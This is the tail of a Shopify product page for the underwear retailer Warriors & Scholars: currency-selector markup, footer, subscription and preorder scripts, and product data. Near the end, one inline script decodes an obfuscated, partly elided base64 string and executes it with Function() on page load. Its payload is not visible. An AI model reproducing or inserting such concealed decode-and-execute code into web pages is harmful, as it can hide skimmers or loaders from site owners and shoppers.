              <a class="disclosure-list__option" href="#" data-value="BND" data-disclosure-option><span class="currency-flag" data-flag="BND" aria-hidden="true"></span><span class="disclosure-list__label">
                  BND $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BOB" data-disclosure-option><span class="currency-flag" data-flag="BOB" aria-hidden="true"></span><span class="disclosure-list__label">
                  BOB Bs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BSD" data-disclosure-option><span class="currency-flag" data-flag="BSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BSD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BWP" data-disclosure-option><span class="currency-flag" data-flag="BWP" aria-hidden="true"></span><span class="disclosure-list__label">
                  BWP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BZD" data-disclosure-option><span class="currency-flag" data-flag="BZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CAD" data-disclosure-option><span class="currency-flag" data-flag="CAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  CAD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CDF" data-disclosure-option><span class="currency-flag" data-flag="CDF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CDF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CHF" data-disclosure-option><span class="currency-flag" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CHF CHF</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CNY" data-disclosure-option><span class="currency-flag" data-flag="CNY" aria-hidden="true"></span><span class="disclosure-list__label">
                  CNY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CRC" data-disclosure-option><span class="currency-flag" data-flag="CRC" aria-hidden="true"></span><span class="disclosure-list__label">
                  CRC ₡</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CVE" data-disclosure-option><span class="currency-flag" data-flag="CVE" aria-hidden="true"></span><span class="disclosure-list__label">
                  CVE $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CZK" data-disclosure-option><span class="currency-flag" data-flag="CZK" aria-hidden="true"></span><span class="disclosure-list__label">
                  CZK Kč</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DJF" data-disclosure-option><span class="currency-flag" data-flag="DJF" aria-hidden="true"></span><span class="disclosure-list__label">
                  DJF Fdj</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DKK" data-disclosure-option><span class="currency-flag" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  DKK kr.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DOP" data-disclosure-option><span class="currency-flag" data-flag="DOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  DOP $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DZD" data-disclosure-option><span class="currency-flag" data-flag="DZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  DZD د.ج</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EGP" data-disclosure-option><span class="currency-flag" data-flag="EGP" aria-hidden="true"></span><span class="disclosure-list__label">
                  EGP ج.م</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ETB" data-disclosure-option><span class="currency-flag" data-flag="ETB" aria-hidden="true"></span><span class="disclosure-list__label">
                  ETB Br</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EUR" data-disclosure-option><span class="currency-flag" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  EUR €</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FJD" data-disclosure-option><span class="currency-flag" data-flag="FJD" aria-hidden="true"></span><span class="disclosure-list__label">
                  FJD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FKP" data-disclosure-option><span class="currency-flag" data-flag="FKP" aria-hidden="true"></span><span class="disclosure-list__label">
                  FKP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GBP" data-disclosure-option><span class="currency-flag" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  GBP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GMD" data-disclosure-option><span class="currency-flag" data-flag="GMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GMD D</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GNF" data-disclosure-option><span class="currency-flag" data-flag="GNF" aria-hidden="true"></span><span class="disclosure-list__label">
                  GNF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GTQ" data-disclosure-option><span class="currency-flag" data-flag="GTQ" aria-hidden="true"></span><span class="disclosure-list__label">
                  GTQ Q</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GYD" data-disclosure-option><span class="currency-flag" data-flag="GYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HKD" data-disclosure-option><span class="currency-flag" data-flag="HKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  HKD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HNL" data-disclosure-option><span class="currency-flag" data-flag="HNL" aria-hidden="true"></span><span class="disclosure-list__label">
                  HNL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HUF" data-disclosure-option><span class="currency-flag" data-flag="HUF" aria-hidden="true"></span><span class="disclosure-list__label">
                  HUF Ft</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IDR" data-disclosure-option><span class="currency-flag" data-flag="IDR" aria-hidden="true"></span><span class="disclosure-list__label">
                  IDR Rp</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ILS" data-disclosure-option><span class="currency-flag" data-flag="ILS" aria-hidden="true"></span><span class="disclosure-list__label">
                  ILS ₪</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="INR" data-disclosure-option><span class="currency-flag" data-flag="INR" aria-hidden="true"></span><span class="disclosure-list__label">
                  INR ₹</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ISK" data-disclosure-option><span class="currency-flag" data-flag="ISK" aria-hidden="true"></span><span class="disclosure-list__label">
                  ISK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JMD" data-disclosure-option><span class="currency-flag" data-flag="JMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  JMD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JPY" data-disclosure-option><span class="currency-flag" data-flag="JPY" aria-hidden="true"></span><span class="disclosure-list__label">
                  JPY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KES" data-disclosure-option><span class="currency-flag" data-flag="KES" aria-hidden="true"></span><span class="disclosure-list__label">
                  KES KSh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KGS" data-disclosure-option><span class="currency-flag" data-flag="KGS" aria-hidden="true"></span><span class="disclosure-list__label">
                  KGS som</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KHR" data-disclosure-option><span class="currency-flag" data-flag="KHR" aria-hidden="true"></span><span class="disclosure-list__label">
                  KHR ៛</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KMF" data-disclosure-option><span class="currency-flag" data-flag="KMF" aria-hidden="true"></span><span class="disclosure-list__label">
                  KMF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KRW" data-disclosure-option><span class="currency-flag" data-flag="KRW" aria-hidden="true"></span><span class="disclosure-list__label">
                  KRW ₩</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KYD" data-disclosure-option><span class="currency-flag" data-flag="KYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  KYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KZT" data-disclosure-option><span class="currency-flag" data-flag="KZT" aria-hidden="true"></span><span class="disclosure-list__label">
                  KZT ₸</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LAK" data-disclosure-option><span class="currency-flag" data-flag="LAK" aria-hidden="true"></span><span class="disclosure-list__label">
                  LAK ₭</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LBP" data-disclosure-option><span class="currency-flag" data-flag="LBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  LBP ل.ل</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LKR" data-disclosure-option><span class="currency-flag" data-flag="LKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  LKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MAD" data-disclosure-option><span class="currency-flag" data-flag="MAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MAD د.م.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MDL" data-disclosure-option><span class="currency-flag" data-flag="MDL" aria-hidden="true"></span><span class="disclosure-list__label">
                  MDL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MKD" data-disclosure-option><span class="currency-flag" data-flag="MKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MKD ден</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MMK" data-disclosure-option><span class="currency-flag" data-flag="MMK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MMK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MNT" data-disclosure-option><span class="currency-flag" data-flag="MNT" aria-hidden="true"></span><span class="disclosure-list__label">
                  MNT ₮</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MOP" data-disclosure-option><span class="currency-flag" data-flag="MOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  MOP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MUR" data-disclosure-option><span class="currency-flag" data-flag="MUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MUR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MVR" data-disclosure-option><span class="currency-flag" data-flag="MVR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MVR MVR</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MWK" data-disclosure-option><span class="currency-flag" data-flag="MWK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MWK MK</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MYR" data-disclosure-option><span class="currency-flag" data-flag="MYR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MYR RM</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NGN" data-disclosure-option><span class="currency-flag" data-flag="NGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  NGN ₦</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NIO" data-disclosure-option><span class="currency-flag" data-flag="NIO" aria-hidden="true"></span><span class="disclosure-list__label">
                  NIO C$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NPR" data-disclosure-option><span class="currency-flag" data-flag="NPR" aria-hidden="true"></span><span class="disclosure-list__label">
                  NPR Rs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NZD" data-disclosure-option><span class="currency-flag" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  NZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PEN" data-disclosure-option><span class="currency-flag" data-flag="PEN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PEN S/</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PGK" data-disclosure-option><span class="currency-flag" data-flag="PGK" aria-hidden="true"></span><span class="disclosure-list__label">
                  PGK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PHP" data-disclosure-option><span class="currency-flag" data-flag="PHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  PHP ₱</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PKR" data-disclosure-option><span class="currency-flag" data-flag="PKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  PKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PLN" data-disclosure-option><span class="currency-flag" data-flag="PLN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PLN zł</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PYG" data-disclosure-option><span class="currency-flag" data-flag="PYG" aria-hidden="true"></span><span class="disclosure-list__label">
                  PYG ₲</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="QAR" data-disclosure-option><span class="currency-flag" data-flag="QAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  QAR ر.ق</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RON" data-disclosure-option><span class="currency-flag" data-flag="RON" aria-hidden="true"></span><span class="disclosure-list__label">
                  RON Lei</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RSD" data-disclosure-option><span class="currency-flag" data-flag="RSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  RSD РСД</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RWF" data-disclosure-option><span class="currency-flag" data-flag="RWF" aria-hidden="true"></span><span class="disclosure-list__label">
                  RWF FRw</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SAR" data-disclosure-option><span class="currency-flag" data-flag="SAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  SAR ر.س</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SBD" data-disclosure-option><span class="currency-flag" data-flag="SBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SEK" data-disclosure-option><span class="currency-flag" data-flag="SEK" aria-hidden="true"></span><span class="disclosure-list__label">
                  SEK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SGD" data-disclosure-option><span class="currency-flag" data-flag="SGD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SGD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SHP" data-disclosure-option><span class="currency-flag" data-flag="SHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  SHP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SLL" data-disclosure-option><span class="currency-flag" data-flag="SLL" aria-hidden="true"></span><span class="disclosure-list__label">
                  SLL Le</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="STD" data-disclosure-option><span class="currency-flag" data-flag="STD" aria-hidden="true"></span><span class="disclosure-list__label">
                  STD Db</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="THB" data-disclosure-option><span class="currency-flag" data-flag="THB" aria-hidden="true"></span><span class="disclosure-list__label">
                  THB ฿</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TJS" data-disclosure-option><span class="currency-flag" data-flag="TJS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TJS ЅМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TOP" data-disclosure-option><span class="currency-flag" data-flag="TOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  TOP T$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TTD" data-disclosure-option><span class="currency-flag" data-flag="TTD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TTD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TWD" data-disclosure-option><span class="currency-flag" data-flag="TWD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TWD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TZS" data-disclosure-option><span class="currency-flag" data-flag="TZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TZS Sh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UAH" data-disclosure-option><span class="currency-flag" data-flag="UAH" aria-hidden="true"></span><span class="disclosure-list__label">
                  UAH ₴</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UGX" data-disclosure-option><span class="currency-flag" data-flag="UGX" aria-hidden="true"></span><span class="disclosure-list__label">
                  UGX USh</span>
              </a>
            </li><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" aria-current="true" data-value="USD" data-disclosure-option><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  USD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UYU" data-disclosure-option><span class="currency-flag" data-flag="UYU" aria-hidden="true"></span><span class="disclosure-list__label">
                  UYU $U</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UZS" data-disclosure-option><span class="currency-flag" data-flag="UZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  UZS so'm</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VND" data-disclosure-option><span class="currency-flag" data-flag="VND" aria-hidden="true"></span><span class="disclosure-list__label">
                  VND ₫</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VUV" data-disclosure-option><span class="currency-flag" data-flag="VUV" aria-hidden="true"></span><span class="disclosure-list__label">
                  VUV Vt</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="WST" data-disclosure-option><span class="currency-flag" data-flag="WST" aria-hidden="true"></span><span class="disclosure-list__label">
                  WST T</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XAF" data-disclosure-option><span class="currency-flag" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XAF CFA</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XCD" data-disclosure-option><span class="currency-flag" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  XCD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XOF" data-disclosure-option><span class="currency-flag" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XOF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XPF" data-disclosure-option><span class="currency-flag" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XPF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="YER" data-disclosure-option><span class="currency-flag" data-flag="YER" aria-hidden="true"></span><span class="disclosure-list__label">
                  YER ﷼</span>
              </a>
            </li></ul>
        <input type="hidden" name="currency_code" value="USD" data-disclosure-input>
      </div>
    </div></form></div></div>
  
  <div class="footer_bottomtext"><p class="footer__small-text">
        &copy; 2026 Warriors &amp; Scholars
.  All rights reserved.
</p></div>
</footer>


</div><a href="#PageContainer" class="visually-hidden">Back To Top</a>
      </div>
    </div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">
</div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>



<div class="smile-shopify-init"
  data-channel-key="channel_fE3HKWMjYeYcEn2kayJ4NP97"

></div>



    



    
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js" defer></script>
    <script src="//warriorsandscholars.com/cdn/shop/t/60/assets/matchmaker.js?v=127857440830638502661672732860" ></script>
    



    <!-- Begin ReCharge code -->
    <!-- Subscriptions Powered by ReCharge Payments: Begin Liquid Code -->
<!--
	Subscription Theme Footer
	http://rechargepayments.com: v2
	Updated: 2017/09/12
-->

	<script>
		// Subscriptions Powered by ReCharge Payments: JavaScript
		(function() {
			// Basic function to load script files, will be used to include jQuery
			var loadScript = function(url, callback) {
				var script = document.createElement("script");
				script.type = "text/javascript";
				// If the browser is Internet Explorer
				if (script.readyState){
					script.onreadystatechange = function() {
						if (script.readyState == "loaded" || script.readyState == "complete") {
							script.onreadystatechange = null;
							callback();
						}
					};
				// For any other browser
				} else {
					script.onload = function() {
						callback();
					};
				}
				script.src = url;
				document.getElementsByTagName("head")[0].appendChild(script);
			};
			// This is our JavaScript that we'll run after jQuery is included
			var reChargeThemeFooterJS = function($) {
				function reChargeSaveCartNoteAndRedirectToCart() {
					var has_cart_note_or_attribute = false;
					try {
						var data = {};
						if ($('[name="note"]').val() != undefined) {
							var note = $('[name="note"]').val();
							data['note'] = note;
							has_cart_note_or_attribute = true;
						}
						if (has_cart_note_or_attribute) {
							$.ajax({
								type: 'POST',
								data: data,
								url: '/cart/update.js',
								dataType: 'json',
								success: function() {
									window.location.href = '/cart';
								}
							});
						} else {
							window.location.href = '/cart';
						}
					} catch (e) {
						window.location.href = '/cart';
					}
				}
				var checkout_button_selectors = '[href="/checkout"], form[action="/cart"] button[type="submit"], form[action="/cart"] input[type="submit"], form[action="/checkout"] input[type="submit"], form[action="/checkout"] button[type="submit"]';
				$(document).on('click', checkout_button_selectors, function(e) {
					if (!e.target.hasAttribute('data-disable-recharge')) {
						e.preventDefault();
						reChargeSaveCartNoteAndRedirectToCart();
						window.location.href = '/cart';
					} else {
						console.info('ReCharge disabled');
					}
				});
			}
			// Check if jQuery is added, if not, then we'll loadScript, otherwise, run reChargeJS
			if ((typeof(jQuery) == 'undefined') || (parseInt(jQuery.fn.jquery) == 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,"")) < 7.2)) {
				// We'll get our jQuery from Google APIs
				loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js', function() {
					jQuery172 = jQuery.noConflict(true);
					reChargeThemeFooterJS(jQuery172);
				});
			} else {
				reChargeThemeFooterJS(jQuery);
			}
		})();
	</script>

<!-- Subscriptions Powered by ReCharge Payments: End Liquid Code -->

    <!-- End ReCharge code -->
    <script> let _0x62073b = "[base64]/d2luZG93LmF0dGFjaEV2ZW50KCJvbmxvYWQiLGZ1bmN0aW9uKCl7fSk6d2luZG93Lm9ubG9hZD0oZXZlbnQpID0+IHt9O319"; Function(window["\x61\x74\x6F\x62"](_0x62073b))(); </script>
  

<script type="text/javascript">
  window.Globo      = window.Globo || {};
  Globo.moneyFormat = "${{ amount_no_decimals }}";
  Globo.shopOrigin  = "warriors-scholars.myshopify.com";
  Globo.assetsUrl   = '//warriorsandscholars.com/cdn/shop/t/60/assets/"';
  Globo.filesUrl    = '//warriorsandscholars.com/cdn/shop/files/"';
  window.GloboPreorderParams = {
    apiUrl: "https://preorder.globosoftware.net",
    shop: "warriors-scholars.myshopify.com",
    domain: "warriorsandscholars.com",
    theme: {"name":"Impulse","version":"5.1.2"},
    timezone_offset: '-05:00',
    now: '2026-01-17T15:41:34.0000-05:00',
    locale: "en",
    rootUrl:'',
    page: "product",
    
    product: {"id":7117295354008,"title":"Zodiac - Cheeky Brief","handle":"zodiac-cheeky-brief","description":"\u003ch2 data-mce-fragment=\"1\"\u003eSpecifications\u003c\/h2\u003e\n\u003cdiv class=\"two_des\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"des_one\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eThe Cheeky Brief\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- No Roll, Super Soft, Elastic Waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Comfy \u0026amp; Durable Flat Stitching\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Designed for everyday wear\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Breathable fabric that keeps you cooler and dries faster than regular cotton\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"des_one\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"upr_ttft\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCotton Softer Than Cotton Fabric\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur Designers Put Together A Cotton Blend That Is So Soft You Will Honestly Be Impressed. It Is Softer Than Regular Cotton Or Modal\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"dny_op\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCare\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMachine Wash Cold. Tumble Dry.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-11-24T13:21:42-05:00","created_at":"2021-11-11T10:03:20-05:00","vendor":"Warriors \u0026 Scholars","type":"Cheeky","tags":["1 Pack","2XL","Cheeky21","CheekyFall21","Cotton Fall 2021 Fabric","Cotton Softer Than Cotton","Fall 